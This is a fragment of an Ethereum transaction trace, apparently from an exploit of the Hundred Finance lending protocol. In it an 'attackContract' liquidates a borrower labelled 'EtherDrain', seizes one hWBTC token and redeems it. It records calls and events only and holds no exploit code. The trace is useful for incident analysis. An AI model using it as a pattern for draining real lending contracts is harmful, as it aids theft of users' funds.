 5 → CALL value: 0.000000267919888739 Ether Hundred ETH (hETH).liquidateBorrow Calldata (borrower=EtherDrain, cTokenCollateral=hWBTC) ▶ ()
6 → CALL hWBTC.accrueInterest Calldata () ▶ (0)
6 → CALL Unitroller.liquidateBorrowAllowed Calldata (cTokenBorrowed=Hundred ETH (hETH), cTokenCollateral=hWBTC, liquidator=[Receiver]attackContract, borrower=EtherDr
6 → CALL Unitroller.repayBorrowAllowed Calldata (cToken=Hundred ETH (hETH), payer=[Receiver]attackContract, borrower=EtherDrain, repayAmount=267,919,888,739) ▶ (0)
6 → EVENT Hundred ETH (hETH).RepayBorrow Calldata (payer=[Receiver]attackContract, borrower=EtherDrain, repayAmount=267,919,888,739, accountBorrows=1,021,915,074,224
6 → CALL hWBTC.seize Calldata (liquidator=[Receiver]attackContract, borrower=EtherDrain, seizeTokens=1) ▶ (0)
7 → DELEGATECALL CErc20Delegate.seize Calldata (liquidator=[Receiver]attackContract, borrower=EtherDrain, seizeTokens=1) ▶ (0)
8 → CALL Unitroller.seizeAllowed Calldata (cTokenCollateral=hWBTC, cTokenBorrowed=Hundred ETH (hETH), liquidator=[Receiver]attackContract, borrower=EtherDrain,
8 → EVENT hWBTC.Transfer Calldata (from=EtherDrain, to=[Receiver]attackContract, amount=1)
6 → EVENT Hundred ETH (hETH).LiquidateBorrow Calldata (liquidator=[Receiver]attackContract, borrower=EtherDrain, repayAmount=267,919,888,739, cTokenCollateral=hWBTC,
5 → CALL hWBTC.redeem Calldata (redeemTokens=1) ▶ (0)